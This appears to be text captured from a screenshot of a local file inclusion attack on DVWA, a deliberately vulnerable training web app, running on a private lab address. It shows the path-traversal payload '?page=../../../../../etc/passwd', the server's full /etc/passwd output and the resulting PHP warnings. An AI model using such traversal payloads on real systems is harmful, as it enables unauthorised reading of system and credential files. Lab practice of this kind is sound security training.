 192.168.56.107/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP
system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home
/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home
/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 268
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 269
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 270
DVWA
Home